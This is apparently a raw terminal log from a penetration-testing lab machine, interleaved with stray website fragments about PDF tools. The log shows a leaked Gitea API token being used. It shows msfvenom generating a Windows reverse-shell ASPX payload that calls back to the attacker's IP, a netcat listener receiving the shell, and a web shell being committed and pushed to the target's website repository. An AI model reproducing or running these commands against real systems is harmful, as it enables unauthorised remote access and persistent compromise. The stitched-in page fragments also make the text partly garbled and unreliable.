 "mirror_updated": "0001-01-01T00:00:00Z",
"repo_transfer": null
}
]
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/dev-scripts]:(main)$ echo $gitea_token
43ce39bb0bd6bc489284f2905f033ca467a6362f
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/dev-scripts]:(main)$ curl -H "accept: applicatio
n/json" -H "Authorization: token $gitea_token" http://10.10.93.64:3000/api/v1/repos | jq
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
100    19  100    19    0     0     28      0 --:--:-- --:--:-- --:--:--    28
404
jq: parse error: Invalid numeric literal at line 1, column 9
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/dev-scripts]:(main)$ curl -H "accept: applicatio
n/json" -H "Authorization: token $gitea_token" http://10.10.93.64:3000/api/v1/repos
404 page not found
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/dev-scripts]:(main)$ msfvenom -p windows/x64/she
ll_reverse_tcp LHOST=10.8.1.167 LPORT=80 -f aspx -o ../../rev.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3422 bytes
Saved as: ../../rev.aspx
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/dev-scripts]:(main)$
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock]$ nc -lvnp 80
listening on [any] 80 ...
connect to [10.8.1.167] from (UNKNOWN) [10.10.93.64] 50593
Microsoft Windows [Version 10.0.20348.2159]
(c) Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
Get Started
Powerful Document
Solutions With
Cutting-Edge
Technology.
-rw-rw-r-- 1 sh4n4c1 sh4n4c1  130 Apr  9 22:44 readme.md
-rw-rw-r-- 1 sh4n4c1 sh4n4c1 3.4K Apr  9 22:46 shell.aspx
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/website]:(main*)$ git push -u origin main
branch 'main' set up to track 'origin/main'.
Everything up-to-date
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/website]:(main*)$ git add .
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/website]:(main*)$ git commit -m "update shell console to dev"
[main 293e693] update shell console to dev
1 file changed, 45 insertions(+)
create mode 100644 shell.aspx
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/website]:(main)$ git add .
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/website]:(main)$ git push -u origin main
Enumerating objects: 4, done.
Counting objects: 100% (4/4), done.
Delta compression using up to 16 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 1.43 KiB | 1.43 MiB/s, done.
Total 3 (delta 1), reused 0 (delta 0), pack-reused 0
remote: . Processing 1 references
remote: Processed 1 references in total
To http://10.10.93.64:3000/ellen.freeman/website.git
73cdcc1..293e693  main -> main
branch 'main' set up to track 'origin/main'.
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/website]:(main)$ curl http://10.10.93.64/shell.aspx
sh4n4c1@hh:[/home/sh4n4c1/lab/vulnlab/lock/gitdump/website]:(main)$
PDF to Word
Redact PDF
PDF Watermark
PDF Protection